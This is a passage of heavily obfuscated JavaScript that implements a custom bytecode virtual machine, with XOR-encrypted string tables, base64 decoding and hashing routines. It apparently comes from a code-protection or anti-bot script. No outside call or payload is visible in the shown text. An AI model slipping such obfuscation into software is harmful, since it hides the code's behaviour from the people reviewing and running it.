gR(){this["Y1"]++;this.wl=pj;}function zj(){return LH.apply(this,[PP,arguments]);}var VH;function dt(Dt){this[fO]=Object.assign(this[fO],Dt);}function xg(){return kU.apply(this,[gg,arguments]);}function pC(tt,Z1){return tt>Z1;}function rP(){this["mQ"]=(this["LC"]&0xffff)+0x6b64+(((this["LC"]>>>16)+0xe654&0xffff)<<16);this.wl=Sl;}function BH(){return sg.apply(this,[vj,arguments]);}function bC(){return sg.apply(this,[Yj,arguments]);}var f5;var KH,Rt,BQ,ZC,Rq,l1,At,YO,vj,A1,qt,zg,Yj,kQ,YG,lQ,nj,x5,g5,f,Ql,qY,wg,WU,vl,hU,Bj,gg,F1,mj,lR,Ot,KY,tC,mU,v,wH,fC,Cg,YY,nR,TC,rR,fg,QY,P1,AU;function vU(){return LH.apply(this,[Yj,arguments]);}function Zj(){return kU.apply(this,[KH,arguments]);}function mH(){return Bt.apply(this,[A1,arguments]);}function w1(){return KO(rq()[tr(Hj)]+'',"0x"+"\x32\x35\x34\x37\x38\x64\x63");}function xj(){return Mg.apply(this,[PP,arguments]);}function UO(){this["mQ"]^=this["mQ"]>>>16;this.wl=XO;}function YP(){return LH.apply(this,[zg,arguments]);}function KG(){this["mQ"]^=this["Gr"];this.wl=RO;}function sl(mC,hr){var Xt={mC:mC,mQ:hr,Gr:0,Y1:0,wl:xQ};while(!Xt.wl());return Xt["mQ"]>>>0;}function Cj(){return kU.apply(this,[XG,arguments]);}function tr(JH){return P()[JH];}var TG;function t(Tj,SC){return Tj^SC;}function Tt(){return Mg.apply(this,[lQ,arguments]);}0x25478dc,1977521314;function Ll(){return Bt.apply(this,[qt,arguments]);}function wU(){TG={};Hj=1;rq()[tr(Hj)]=SCsnsOWUDJ;if(typeof window!=='undefined'){jP=window;}else if(typeof global!=='undefined'){jP=global;}else{jP=this;}}function xQ(){this["EG"]=Yr(this["mC"],this["Y1"]);this.wl=nt;}function kq(wG,kY){var rQ=kq;switch(wG){case mj:{var v1=kY[XG];var YR=kY[JP];var OP=[];var JQ=kq(TC,[]);var EU=YR?jP[rq()[tr(dG)](pH,zr,nH,pH)]:jP[tU()[Tq(dG)](Fl,RH(bY),BC,tG)];for(var gq=dG;QO(gq,v1[FH()[CC(dG)].call(null,tG,RH(GP),Ht)]);gq=G(gq,Hj)){OP[FH()[CC(Hj)](xU,RH(bj),sO)](EU(JQ(v1[gq])));}return OP;}break;case YO:{var kC=kY[XG];var LO=kY[JP];var kP=kY[br];var jH=kY[PP];var MO=G([],[]);var Ur=B(G(kP,Pt()),h);var d5=VH[LO];var qq=dG;while(QO(qq,d5.length)){var bl=FY(d5,qq);var dg=FY(rC.GY,Ur++);MO+=Bt(Ot,[M(MU(s5(bl),dg),MU(s5(dg),bl))]);qq++;}return MO;}break;case Cl:{var tY=kY[XG];rC=function(HU,qr,qQ,bO){return kq.apply(this,[YO,arguments]);};return NG(tY);}break;case BQ:{var I1=kY[XG];var Pg=kY[JP];var wP=rq()[tr(zr)].apply(null,[zC(dG),xU,RH(GP),lr]);for(var ct=dG;QO(ct,I1[FH()[CC(dG)](tG,RH(GP),Uq)]);ct=G(ct,Hj)){var nY=I1[FH()[CC(vq)].apply(null,[dG,RH(Xl),pH])](ct);var t1=Pg[nY];wP+=t1;}return wP;}break;case TC:{var Eq={'\x33':rq()[tr(Hj)](XQ,fH,RH(Kg),zG),'\x34':tU()[Tq(Hj)](rg,Uq,zC([]),vq),'\x35':rq()[tr(D5)](vg,tG,RH(WQ),hR),'\x54':rq()[tr(vq)](xU,IO,LP,WC),'\x55':FH()[CC(D5)](zr,U,zC(zC(dG))),'\x63':rq()[tr(tG)](Ml,dG,RH(NY),zC(zC([]))),'\x68':rq()[tr(xU)](SG,Hj,RH(dR),TY),'\x6b':tU()[Tq(D5)].call(null,zC(dG),RH(QR),zC({}),zr)};return function(OH){return kq(BQ,[OH,Eq]);};}break;case P1:{Hj=+ ! ![];D5=Hj+Hj;vq=Hj+D5;dG=+[];tG=D5-Hj+vq;xU=tG+vq*Hj-D5;zr=xU+tG-vq;fH=zr+tG-vq*Hj+D5;IO=zr+Hj;wr=xU+fH-IO+vq;Dj=zr+xU-IO+tG*Hj;G1=D5+vq*IO+wr;zO=wr-D5+IO+Dj+G1;Pj=Hj*zr*fH-tG*Dj;R5=tG+G1*Hj+IO*fH;jU=Hj*R5*xU-zr*tG;P5=IO+fH+wr*vq-xU;Fl=xU+zr*fH+G1*Hj;bY=tG-D5+R5*xU-G1;BC=Hj*IO+tG+Dj-D5;pH=vq+zr+Dj+Hj;nH=IO*Dj*zr+wr-Hj;GP=R5*zr-G1*xU-fH;Ht=wr+Dj+vq+zr*tG;bj=R5-vq+D5*IO*wr;sO=zr+fH*xU-IO;h=vq*wr;SH=fH*wr*Hj-vq*D5;Gq=xU*R5-tG+vq-Dj;VR=Hj*vq+D5*tG;XQ=G1-Hj-Dj+IO*wr;Kg=Dj-tG+IO*G1*D5;zG=Dj+wr+D5*G1+Hj;rg=D5*vq*IO-Hj+zr;Uq=D5+vq*wr+G1-IO;vg=Dj*xU+Hj+D5-IO;WQ=R5+zr*tG+fH*IO;hR=D5-IO+wr*zr+xU;LP=IO*zr+G1*tG-Hj;WC=zr*wr+fH;U=Hj*zr-D5+G1+xU;Ml=xU*D5*Hj+wr*IO;NY=fH*G1+R5+vq;SG=vq+D5*wr*tG*Hj;dR=G1+IO+tG*R5;TY=G1*vq-IO+fH-zr;QR=G1*Dj+zr+wr+R5;lr=G1+D5*xU*Hj-zr;Xl=xU*wr*IO+G1;Rj=D5*wr-IO+vq+tG;nq=wr+Dj*Hj*vq*IO;R1=Hj-vq+wr*xU;vR=xU*R5-fH+Hj;Uj=zr+fH*G1+xU+tG;fO=R5+wr*zr+Hj-vq;lY=tG*xU*D5*zr-fH;L1=vq*zr+R5+G1;EQ=zr-vq+D5*G1*tG;XU=R5+xU+G1+fH*vq;HH=fH+wr+tG-D5;WH=zr*fH-xU-wr-Dj;fq=wr*zr+G1+Hj-vq;vt=vq*fH*xU+tG+Dj;R=wr+zr*fH+xU*IO;ll=IO+xU*wr*D5;N=xU+Dj*zr*vq+R5;FC=Hj+IO*tG*Dj;jq=R5-zr+fH+D5*tG;rr=vq*Hj+R5+Dj*G1;OY=vq*zr+R5+fH-wr;HO=wr+D5+Dj-xU;OG=D5*R5+G1-wr;VY=G1-tG*D5+fH*IO;p5=IO+wr+D5*tG*G1;nU=zr-vq+tG*wr+G1;bg=vq*IO-xU+tG+R5;AR=xU*vq*Hj+zr+R5;Nj=zr+wr*D5+xU+R5;T5=G1+Dj+R5;tQ=tG-zr+R5+G1+D5;O5=Hj*G1*tG+wr-vq;Mt=G1-D5*tG+fH*xU;WO=R5+zr*Hj+wr*tG;DG=Dj*wr*vq+fH-R5;Zr=wr+R5+D5+Dj*xU;bt=wr+R5+zr*Dj-Hj;ft=zr+R5*D5+vq;ZH=R5+G1*tG-IO*D5;dC=wr+Dj*vq+G1*tG;OO=tG*G1*Hj+D5;Kt=tG*Hj-vq+G1*IO;LU=Hj+fH+IO*G1-Dj;m=wr*Dj+G1*Hj*xU;BU=wr+zr+xU+IO*G1;hO=IO*Hj+tG*vq-xU;lH=G1-D5+fH+xU*IO;D=wr-vq+G1-IO+Hj;VC=G1-fH+Dj+IO-tG;sU=tG+IO+G1-zr;xH=wr*xU-vq-zr+D5;v5=G1-zr+vq+wr+fH;n1=xU*fH-D5+IO;CQ=tG*IO+Dj+wr+zr;V=IO+zr*tG*wr+fH;rY=D5*tG+xU+vq+Dj;S5=Dj*D5;Ar=Hj*fH*zr-wr+D5;b5=zr*fH*Hj+wr;Ij=Dj+tG;GU=vq+zr+Dj*IO+Hj;MP=zr*D5*vq+xU-fH;l=fH*vq+IO*tG;RC=zr*Hj+IO*Dj;MQ=Hj+G1+wr*xU-D5;}break;case Rq:{var F5=kY[XG];NG(F5[dG]);var t5=dG;if(QO(t5,F5.length)){do{rq()[F5[t5]]=function(){var A=F5[t5];return function(NP,KU,xY,GC){var Vg=rC(tG,KU,xY,zC([]));rq()[A]=function(){return Vg;};return Vg;};}();++t5;}while(QO(t5,F5.length));}}break;case Ql:{var pU=kY[XG];var Dg=kY[JP];var fj=kY[br];var jQ=kY[PP];var cP=G([],[]);var mR=B(G(Dg,Pt()),Rj);var Sg=RG[jQ];var ZU=dG;while(QO(ZU,Sg.length)){var jj=FY(Sg,ZU);var UR=FY(Ll.Y5,mR++);cP+=Bt(Ot,[MU(s5(MU(jj,UR)),M(jj,UR))]);ZU++;}return cP;}break;case mU:{var xR=kY[XG];Ll=function(Sj,hC,JG,Mq){return kq.apply(this,[Ql,arguments]);};return RQ(xR);}break;case lQ:{var Et=kY[XG];var C=kY[JP];var lO=kY[br];var Aq=kY[PP];var Xq=VH[VR];var QG=G([],[]);var sY=VH[C];var K1=DC(sY.length,Hj);while(UU(K1,dG)){var ZO=B(G(G(K1,lO),Pt()),Xq.length);var qj=FY(sY,K1);var zP=FY(Xq,ZO);QG+=Bt(Ot,[M(MU(s5(qj),zP),MU(s5(zP),qj))]);K1--;}return kq(Cl,[QG]);}break;}}function nt(){if([10,13,32].includes(this["EG"]))this.wl=gR;else this.wl=cY;}function F(p,Qt){return p>>Qt;}function cC(m1,AH){return m1/AH;}function kU(TP,QP){var IU=kU;switch(TP){case gg:{var x=QP[XG];x[R]=function(){var TR=rq()[tr(zr)](Ar,xU,RH(GP),b5);for(let I5=dG;QO(I5,Dj);++I5){TR+=this[HH]().toString(D5).padStart(Dj,rq()[tr(Hj)](n1,fH,RH(Kg),zC([])));}var AO=parseInt(TR.slice(Hj,Ij),D5);var qG=TR.slice(Ij);if(Kq(AO,dG)){if(Kq(qG.indexOf(rq()[tr(xU)](zC(zC([])),Hj,RH(dR),HO)),RH(Hj))){return dG;}else{AO-=cU[vq];qG=G(rq()[tr(Hj)].apply(null,[Ar,fH,RH(Kg),zC(Hj)]),qG);}}else{AO-=cU[tG];qG=G(rq()[tr(xU)](GU,Hj,RH(dR),IO),qG);}var w5=dG;var lj=Hj;for(let d of qG){w5+=VO(lj,parseInt(d));lj/=D5;}return VO(w5,Math.pow(D5,AO));};BG(Cg,[x]);}break;case mj:{var fY=QP[XG];fY[MP]=function(GH,hl){var jR=atob(GH);var PQ=dG;var mP=[];var K=dG;for(var k5=dG;QO(k5,jR.length);k5++){mP[K]=jR.charCodeAt(k5);PQ=t(PQ,mP[K++]);}BG(AU,[this,B(G(PQ,hl),V)]);return mP;};kU(gg,[fY]);}break;case XG:{var fR=QP[XG];fR[HH]=function(){return this[FC][this[VY][p1.r]++];};kU(mj,[fR]);}break;case nR:{var RY=QP[XG];RY[WH]=function(gr){return this[dG](gr?this[fO][DC(this[fO][FH()[CC(dG)].apply(null,[tG,RH(GP),CQ])],Hj)]:this[fO].pop());};kU(XG,[RY]);}break;case Yj:{var vP=QP[XG];vP[dG]=function(AQ){return Kq(typeof AQ,rq()[tr(IO)].apply(null,[l,wr,OG,Mt]))?AQ.l:AQ;};kU(nR,[vP]);}break;case F1:{var k=QP[XG];k[dC]=function(PH){return CR.call(this[Fl],PH,this);};kU(Yj,[k]);}break;case PP:{var E=QP[XG];E[hO]=function(Eg,Lq,SR){if(Kq(typeof Eg,rq()[tr(IO)](RC,wr,OG,MQ))){SR?this[fO].push(Eg.l=Lq):Eg.l=Lq;}else{lg.call(this[Fl],Eg,Lq);}};kU(F1,[E]);}break;case KH:{var jO=QP[XG];jO[N]=function(mO,Wl){this[VY][mO]=Wl;};jO[O5]=function(cq){return this[VY][cq];};kU(PP,[jO]);}break;}}function Bt(gt,xP){var j=Bt;switch(gt){case A1:{var Cq=xP[XG];KP(Cq[dG]);var C5=dG;while(QO(C5,Cq.length)){FH()[Cq[C5]]=function(){var UC=Cq[C5];return function(X1,r,WY){var tO=VU.call(null,X1,r,zO);FH()[UC]=function(){return tO;};return tO;};}();++C5;}}break;case tC:{var x1=xP[XG];RQ(x1[dG]);var Or=dG;while(QO(Or,x1.length)){tU()[x1[Or]]=function(){var Pl=x1[Or];return function(N5,RP,FR,YQ){var c1=Ll(TY,RP,zC(Hj),YQ);tU()[Pl]=function(){return c1;};return c1;};}();++Or;}}break;case qt:{var kR=xP[XG];var X=xP[JP];var FO=xP[br];var zQ=xP[PP];var Hl=RG[D5];var H1=G([],[]);var Xr=RG[zQ];for(var KC=DC(Xr.length,Hj);UU(KC,dG);KC--){var Nl=B(G(G(KC,X),Pt()),Hl.length);var rO=FY(Xr,KC);var pY=FY(Hl,Nl);H1+=Bt(Ot,[MU(s5(MU(rO,pY)),M(rO,pY))]);}return kq(mU,[H1]);}break;case Ot:{var pP=xP[XG];if(PU(pP,f)){return jP[kj[D5]][kj[Hj]](pP);}else{pP-=At;return jP[kj[D5]][kj[Hj]][kj[dG]](null,[G(F(pP,wr),KY),G(B(pP,wH),x5)]);}}break;case fg:{var EC=xP[XG];var q=xP[JP];var k1=xP[br];var pr=G([],[]);var S=B(G(q,Pt()),Pj);var Jt=zt[EC];var CP=dG;if(QO(CP,Jt.length)){do{var kG=FY(Jt,CP);var qg=FY(VU.sj,S++);pr+=Bt(Ot,[MU(s5(MU(kG,qg)),M(kG,qg))]);CP++;}while(QO(CP,Jt.length));}return pr;}break;case xO:{var AY=xP[XG];VU=function(jr,Ul,dQ){return Bt.apply(this,[fg,arguments]);};return KP(AY);}break;}}function l5(JU,jG){return JU in jG;}function rq(){var pq=function(){};rq=function(){return pq;};return pq;}var dr;function FH(){var s=[]['\x6b\x65\x79\x73']();FH=function(){return s;};return s;}function xq(){return ["q","","17^,TS\'\x00>\'\t.M_T\x00\"7Yc9C+Z6FmQTcP=1S>\f^\x40E#\x3fI,","\x07eSk|\t:Cbzu}mV4i~-P","\b","","zS$i<6","","1$T \bZ","}","G/R_ T","v<#^ Ocjy^5(k\'WK.KHE_oSJUK#P"];}function QC(){return qR(rq()[tr(Hj)]+'',0,w1());}var W5;function tU(){var Vq=[]['\x65\x6e\x74\x72\x69\x65\x73']();tU=function(){return Vq;};return Vq;}var lg;function lP(){this["EG"]=(this["EG"]&0xffff)*0x1b873593+(((this["EG"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.wl=Tl;}function cO(){return qR(rq()[tr(Hj)]+'',BY()+1);}function sr(H,M5){return H!=M5;}function Yl(){return LH.apply(this,[fg,arguments]);}var VU;function z1(){return sg.apply(this,[EP,arguments]);}function dH(){JP=+ ! +[],PP=+ ! +[]+! +[]+! +[],Lj=[+ ! +[]]+[+[]]-+ ! +[],IH=[+ ! +[]]+[+[]]-[],xO=+ ! +[]+! +[]+! +[]+! +[]+! +[],VG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],EP=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],SY=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],XG=+[],Cl=! +[]+! +[]+! +[]+! +[],br=! +[]+! +[];}function It(){return ZY.apply(this,[lQ,arguments]);}function lq(){return qR(rq()[tr(Hj)]+'',K5(),BY()-K5());}function PU(AC,kO){return AC<=kO;}function vG(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var PR;var RQ;var p1;function Sl(){this["Gr"]++;this.wl=gR;}function Tl(){this["mQ"]^=this["EG"];this.wl=Xg;}function MU(El,qO){return El&qO;}function nQ(){return Mg.apply(this,[WU,arguments]);}function P(){var q5=['hP','gG','cj','Sq','Pr','tj','Fq','I','FP','Wr'];P=function(){return q5;};return q5;}function wR(){return [" .U)/2\b#;3\x40\x40L\r_\"&qC3.,2\b!\x40$M^\x40\b","/","r\'s;d^X/q|~&d}#H$xO2Xy_+","","9:5:e)NSQ","GOi0jP+=5%\x40\"\"\x00\rJj","\v"];}function Yr(a,b){return a.charCodeAt(b);}function LG(MG,TQ){return MG<<TQ;}function LQ(bU,sQ){return bU>>>sQ;}function Nr(){this["mQ"]=(this["mQ"]&0xffff)*0x85ebca6b+(((this["mQ"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.wl=DY;}function Zq(){return BG.apply(this,[AU,arguments]);}function q1(){return ZY.apply(this,[g5,arguments]);}function D1(){return Mg.apply(this,[vl,arguments]);}function C1(){return BG.apply(this,[rR,arguments]);}function IQ(){return kU.apply(this,[PP,arguments]);}function hQ(){return BG.apply(this,[Cl,arguments]);}function rl(){return Mg.apply(this,[wg,arguments]);}function pj(){if(this["Y1"]<Jj(this["mC"]))this.wl=xQ;else this.wl=KG;}var Hj,D5,vq,dG,tG,xU,zr,fH,IO,wr,Dj,G1,zO,Pj,R5,jU,P5,Fl,bY,BC,pH,nH,GP,Ht,bj,sO,h,SH,Gq,VR,XQ,Kg,zG,rg,Uq,vg,WQ,hR,LP,WC,U,Ml,NY,SG,dR,TY,QR,lr,Xl,Rj,nq,R1,vR,Uj,fO,lY,L1,EQ,XU,HH,WH,fq,vt,R,ll,N,FC,jq,rr,OY,HO,OG,VY,p5,nU,bg,AR,Nj,T5,tQ,O5,Mt,WO,DG,Zr,bt,ft,ZH,dC,OO,Kt,LU,m,BU,hO,lH,D,VC,sU,xH,v5,n1,CQ,V,rY,S5,Ar,b5,Ij,GU,MP,l,RC,MQ;var cG;function Oq(){return sg.apply(this,[Cl,arguments]);}var XG,PP,IH,VG,SY,xO,EP,Cl,JP,br,Lj;var wQ;function VO(DQ,IY){return DQ*IY;}function BY(){return KO(rq()[tr(Hj)]+'',";",w1());}function tq(){return LH.apply(this,[VG,arguments]);}function rH(){return Mg.apply(this,[Bj,arguments]);}function B(b,ZQ){return b%ZQ;}function hY(){gg=PP+br*IH,YO=xO+Cl*IH,Rq=Cl+Cl*IH,Cg=PP+Cl*IH,Rt=br+xO*IH,F1=Lj+br*IH,wg=SY+xO*IH,Bj=VG+xO*IH,l1=JP+PP*IH,At=VG+PP*IH+xO*IH*IH+xO*IH*IH*IH+VG*IH*IH*IH*IH,qY=Lj+xO*IH,P1=JP+IH,wH=Cl+br*IH+XG*IH*IH+IH*IH*IH,Ot=JP+xO*IH,x5=XG+br*IH+PP*IH*IH+VG*IH*IH*IH+xO*IH*IH*IH*IH,AU=Cl+xO*IH,KH=JP+br*IH,Ql=JP+Cl*IH,QY=XG+Cl*IH,zg=PP+IH,mU=Cl+IH,hU=Cl+br*IH,WU=br+IH,vj=br+Cl*IH,nR=XG+br*IH,fg=SY+Cl*IH,BQ=Lj+Cl*IH,lR=xO+br*IH,YY=br+br*IH,f=xO+PP*IH+xO*IH*IH+xO*IH*IH*IH+VG*IH*IH*IH*IH,ZC=EP+br*IH,TC=VG+br*IH,kQ=PP+PP*IH,nj=Lj+PP*IH,KY=VG+Lj*IH+br*IH*IH+xO*IH*IH*IH+xO*IH*IH*IH*IH,tC=Lj+IH,fC=br+PP*IH,rR=XG+PP*IH,YG=XG+VG*IH,A1=VG+Cl*IH,Yj=SY+IH,g5=xO+xO*IH,mj=PP+xO*IH,qt=JP+VG*IH,vl=VG+PP*IH,lQ=EP+PP*IH,v=br+VG*IH;}function Tr(){return LH.apply(this,[fC,arguments]);}function O1(){this["LC"]=(this["mQ"]&0xffff)*5+(((this["mQ"]>>>16)*5&0xffff)<<16)&0xffffffff;this.wl=rP;}function Mg(Qg,Rr){var VP=Mg;switch(Qg){case vl:{var JC=Rr[XG];JC[JC[XU](D)]=function(){this[fO].push(this[T5]());};LH(fC,[JC]);}break;case lQ:{var Yt=Rr[XG];Yt[Yt[XU](VC)]=function(){this[fO].push(UU(this[WH](),this[WH]()));};Mg(vl,[Yt]);}break;case WU:{var SP=Rr[XG];SP[SP[XU](lr)]=function(){var Gj=this[HH]();var Wg=this[HH]();var Er=this[T5]();var Fj=nG.call(this[Fl]);var Ct=this[lY];this[fO].push(function(...wt){var ER=SP[lY];Gj?SP[lY]=Ct:SP[lY]=SP[vt](this);var wC=DC(wt.length,Wg);SP[m]=G(wC,Hj);while(QO(wC++,dG)){wt.push(undefined);}for(let J1 of wt.reverse()){SP[fO].push(SP[vt](J1));}wQ.call(SP[Fl],Fj);var h5=SP[VY][p1.r];SP[N](p1.r,Er);SP[fO].push(wt.length);SP[Zr]();var N1=SP[WH]();while(pC(--wC,dG)){SP[fO].pop();}SP[N](p1.r,h5);SP[lY]=ER;return N1;});};Mg(lQ,[SP]);}break;case kQ:{var V1=Rr[XG];V1[V1[XU](sU)]=function(){this[fO].push(F(this[WH](),this[WH]()));};Mg(WU,[V1]);}break;case PP:{var gQ=Rr[XG];gQ[gQ[XU](xH)]=function(){this[fO].push(t(this[WH](),this[WH]()));};Mg(kQ,[gQ]);}break;case nj:{var M1=Rr[XG];M1[M1[XU](sO)]=function(){this[fO].push(VO(RH(Hj),this[WH]()));};Mg(PP,[M1]);}break;case Bj:{var QU=Rr[XG];QU[QU[XU](R1)]=function(){this[hO](this[fO].pop(),this[WH](),this[HH]());};Mg(nj,[QU]);}break;case wg:{var FG=Rr[XG];FG[FG[XU](v5)]=function(){this[fO].push(this[R]());};Mg(Bj,[FG]);}break;case br:{var Z=Rr[XG];Z[Z[XU](n1)]=function(){this[fO].push(M(this[WH](),this[WH]()));};Mg(wg,[Z]);}break;case QY:{var U5=Rr[XG];U5[U5[XU](CQ)]=function(){this[fO].push(LG(this[WH](),this[WH]()));};Mg(br,[U5]);}break;}}function FY(c5,MR){return c5[kj[vq]](MR);}function PY(){return kU.apply(this,[mj,arguments]);}var KP;var nG;function vO(){return sg.apply(this,[Rt,arguments]);}function CU(){return Mg.apply(this,[QY,arguments]);}function vr(){return sg.apply(this,[fg,arguments]);}function lG(){return sg.apply(this,[l1,arguments]);}function CC(BR){return P()[BR];}function Pt(){var Lr;Lr=lq()-OQ();return Pt=function(){return Lr;},Lr;}function mY(){return Mg.apply(this,[br,arguments]);}function Yg(){return LH.apply(this,[v,arguments]);}function Y(kt,xl){return kt!==xl;}function Bg(){return sg.apply(this,[kQ,arguments]);}function bR(){return BG.apply(this,[WU,arguments]);}function jY(){return Mg.apply(this,[nj,arguments]);}function UU(gP,n5){return gP>=n5;}function j5(){return kU.apply(this,[F1,arguments]);}function rU(){return Mg.apply(this,[kQ,arguments]);}function OQ(){return sl(qU(),426576);}function xC(){return sg.apply(this,[g5,arguments]);}function nO(){return sg.apply(this,[YO,arguments]);}var zt;function RU(tl,BO){var Ej=RU;switch(tl){case tC:{var qC=BO[XG];var r1=G([],[]);var QH=DC(qC.length,Hj);if(UU(QH,dG)){do{r1+=qC[QH];QH--;}while(UU(QH,dG));}return r1;}break;case nj:{var T1=BO[XG];Ll.Y5=RU(tC,[T1]);while(QO(Ll.Y5.length,zO))Ll.Y5+=Ll.Y5;}break;case QY:{RQ=function(gj){return RU.apply(this,[nj,arguments]);};Bt(qt,[Pj,RH(jU),P5,xU]);}break;case Yj:{var G5=BO[XG];var Dl=G([],[]);var IC=DC(G5.length,Hj);if(UU(IC,dG)){do{Dl+=G5[IC];IC--;}while(UU(IC,dG));}return Dl;}break;case ZC:{var Jq=BO[XG];rC.GY=RU(Yj,[Jq]);while(QO(rC.GY.length,SH))rC.GY+=rC.GY;}break;case nR:{NG=function(zY){return RU.apply(this,[ZC,arguments]);};kq(lQ,[zC([]),vq,RH(Gq),VR]);}break;case SY:{var bG=BO[XG];var Bq=BO[JP];var zq=BO[br];var mG=zt[vq];var nC=G([],[]);var X5=zt[bG];var fU=DC(X5.length,Hj);while(UU(fU,dG)){var PO=B(G(G(fU,Bq),Pt()),mG.length);var cg=FY(X5,fU);var EO=FY(mG,PO);nC+=Bt(Ot,[MU(s5(MU(cg,EO)),M(cg,EO))]);fU--;}return Bt(xO,[nC]);}break;case YY:{var B5=BO[XG];var St=G([],[]);var jt=DC(B5.length,Hj);if(UU(jt,dG)){do{St+=B5[jt];jt--;}while(UU(jt,dG));}return St;}break;case XG:{var IG=BO[XG];VU.sj=RU(YY,[IG]);while(QO(VU.sj.length,R1))VU.sj+=VU.sj;}break;case vl:{KP=function(tH){return RU.apply(this,[XG,arguments]);};VU.call(null,D5,RH(vR),zC(zC({})));}break;}}var CR;function DC(Hq,W1){return Hq-W1;}function DO(){return ZY.apply(this,[mU,arguments]);}function vC(){this["EG"]=this["EG"]<<15|this["EG"]>>>17;this.wl=lP;}function KO(a,b,c){return a.indexOf(b,c);}function TO(){return BG.apply(this,[Cg,arguments]);}function ZG(rt,bQ){return rt===bQ;}function Oj(){return ZY.apply(this,[AU,arguments]);}function vH(){return kq.apply(this,[Rq,arguments]);}function rC(){return kq.apply(this,[lQ,arguments]);}function qR(a,b,c){return a.substr(b,c);}function CO(){return LH.apply(this,[qY,arguments]);}function Ug(){return Bt.apply(this,[tC,arguments]);}function sg(dP,HG){var NH=sg;switch(dP){case kQ:{var cl=HG[XG];cl[cl[XU](OY)]=function(){var dU=this[fO].pop();var Zt=this[HH]();if(sr(typeof dU,rq()[tr(IO)](HO,wr,OG,VY))){throw rq()[tr(Dj)].call(null,zC(zC({})),D5,p5,nU);}if(pC(Zt,Hj)){dU.l++;return;}this[fO].push(new Proxy(dU,{get(Lt,A5,Kj){if(Zt){return ++Lt.l;}return Lt.l++;}}));};ZY(lQ,[cl]);}break;case EP:{var BP=HG[XG];BP[BP[XU](bg)]=function(){this[fO].push(B(this[WH](),this[WH]()));};sg(kQ,[BP]);}break;case l1:{var zl=HG[XG];zl[zl[XU](AR)]=function(){this[fO].push(cC(this[WH](),this[WH]()));};sg(EP,[zl]);}break;case g5:{var g=HG[XG];g[g[XU](Nj)]=function(){this[N](p1.r,this[T5]());};sg(l1,[g]);}break;case Cl:{var J=HG[XG];J[J[XU](tQ)]=function(){var Ol=this[HH]();var jg=J[T5]();if(zC(this[WH](Ol))){this[N](p1.r,jg);}};sg(g5,[J]);}break;case Rt:{var ZR=HG[XG];ZR[ZR[XU](O5)]=function(){var IP=[];var JR=this[HH]();while(JR--){switch(this[fO].pop()){case dG:IP.push(this[WH]());break;case Hj:var KR=this[WH]();for(var sP of KR){IP.push(sP);}break;}}this[fO].push(this[Mt](IP));};sg(Cl,[ZR]);}break;case vj:{var gl=HG[XG];gl[gl[XU](WO)]=function(){var z5=this[HH]();var WG=gl[T5]();if(this[WH](z5)){this[N](p1.r,WG);}};sg(Rt,[gl]);}break;case YO:{var DU=HG[XG];DU[DU[XU](DG)]=function(){var sC=this[HH]();var pO=this[fO].pop();var Ig=this[fO].pop();var Vl=this[fO].pop();var hg=this[VY][p1.r];this[N](p1.r,pO);try{this[Zr]();}catch(Ft){this[fO].push(this[vt](Ft));this[N](p1.r,Ig);this[Zr]();}finally{this[N](p1.r,Vl);this[Zr]();this[N](p1.r,hg);}};sg(vj,[DU]);}break;case fg:{var UQ=HG[XG];UQ[UQ[XU](bt)]=function(){this[fO].push(G(this[WH](),this[WH]()));};sg(YO,[UQ]);}break;case Yj:{var Ag=HG[XG];Ag[Ag[XU](fO)]=function(){this[fO].push(ZG(this[WH](),this[WH]()));};sg(fg,[Ag]);}break;}}function RH(z){return -z;}var jP;function Zl(){return BG.apply(this,[YG,arguments]);}var RG;function Fr(){return kU.apply(this,[nR,arguments]);}function Nt(){return ["S\\\"88","(>\"\x3fSgVZJH#E__ID\t)\t)","E|Qbtx(X+=]}\t^I","P`SH&cx!^{","X>88","7J","Z"];}function BG(ZP,GG){var cr=BG;switch(ZP){case Rt:{var Iq=GG[XG];Iq[Iq[XU](hR)]=function(){this[fO].push(DC(this[WH](),this[WH]()));};Mg(QY,[Iq]);}break;case lR:{var NC=GG[XG];NC[NC[XU](WC)]=function(){this[fO].push(this[WH]()&&this[WH]());};BG(Rt,[NC]);}break;case WU:{var XY=GG[XG];BG(lR,[XY]);}break;case AU:{var dO=GG[XG];var ql=GG[JP];dO[XU]=function(pQ){return B(G(pQ,ql),V);};BG(WU,[dO]);}break;case YG:{var sH=GG[XG];sH[Zr]=function(){var kH=this[HH]();while(sr(kH,p1.N)){this[kH](this);kH=this[HH]();}};}break;case br:{var nr=GG[XG];nr[L1]=function(GR,NU){return {get l(){return GR[NU];},set l(dl){GR[NU]=dl;}};};BG(YG,[nr]);}break;case rR:{var pl=GG[XG];pl[vt]=function(kr){return {get l(){return kr;},set l(FU){kr=FU;}};};BG(br,[pl]);}break;case hU:{var HQ=GG[XG];HQ[Mt]=function(mr){return {get l(){return mr;},set l(lU){mr=lU;}};};BG(rR,[HQ]);}break;case Cl:{var Mj=GG[XG];Mj[OO]=function(){var GO=M(LG(this[HH](),Dj),this[HH]());var nP=rq()[tr(zr)](Pj,xU,RH(GP),VC);for(var ml=dG;QO(ml,GO);ml++){nP+=String.fromCharCode(this[HH]());}return nP;};BG(hU,[Mj]);}break;case Cg:{var tR=GG[XG];tR[T5]=function(){var PG=M(M(M(LG(this[HH](),rY),LG(this[HH](),S5)),LG(this[HH](),Dj)),this[HH]());return PG;};BG(Cl,[tR]);}break;}}function cY(){this["EG"]=(this["EG"]&0xffff)*0xcc9e2d51+(((this["EG"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.wl=vC;}function RO(){this["mQ"]^=this["mQ"]>>>16;this.wl=Nr;}function M(r5,dY){return r5|dY;}function G(Kl,lC){return Kl+lC;}function Kq(tg,XP){return tg==XP;}function Tq(RR){return P()[RR];}}();FG={};}break;case E0:{tk=U8();Dx.call(this,Rq,[bQd()]);AMd+=Rs;GMd();Oz.call(this,Lw,[bQd()]);Rz=Ebd();Dx.call(this,CP,[bQd()]);}break;case 